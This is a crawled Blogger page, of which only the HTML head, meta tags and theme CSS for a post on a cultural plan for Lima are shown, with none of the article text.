

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html
body_size: 41541
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://archivosagil.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="http://archivosagil.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ARCHIVOSAGIL - RSS" href="http://archivosagil.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://www.blogger.com/feeds/6915485636034888688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="http://archivosagil.blogspot.com/feeds/3541515863878696493/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/s400/dos.jpeg' rel='image_src'/>
<meta content='http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html' property='og:url'/>
<meta content='Hacia un plan cultural para Lima”, por Angus Laurie' property='og:title'/>
<meta content='                                                                                                                                            ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/w1200-h630-p-k-no-nu/dos.jpeg' property='og:image'/>
<title>
Hacia un plan cultural para Lima&#8221;, por Angus Laurie - ARCHIVOSAGIL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hacia un plan cultural para Lima”, por Angus Laurie' property='og:title'/>
<meta content='http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/s400/dos.jpeg' property='og:image'/>
<meta content='ARCHIVOSAGIL' property='og:site_name'/>
<meta content='http://archivosagil.blogspot.com/' name='twitter:domain'/>
<meta content='Hacia un plan cultural para Lima”, por Angus Laurie' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/s400/dos.jpeg' name='twitter:image'/>
<meta content='Hacia un plan cultural para Lima”, por Angus Laurie' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv_10ngj_mnaBTSZREGEi-U7O-FtbPVAKdT1JIQBoi9H8Le1hUAzCIVtv8DZWIkgZ_dWxj2850AylsQB-Cq44QjH-row8xCt2KCQN0KE6k6njQZ615-6XHscaQ7O9g9TO_UmiAJH6XbFs/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ve0HYpYrpuXAxTGY5xb3Prh0ALGxGQXmhhULKE5TBq3T6aj1RREpdEROc6kxvR7qNK5vD2w-A6AkO7X1IBy1XVJ1KlyPC6n3aBT-SzION0qB8iLPxugH_rKVjC7iwtRBOXYfZSpYx9s/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
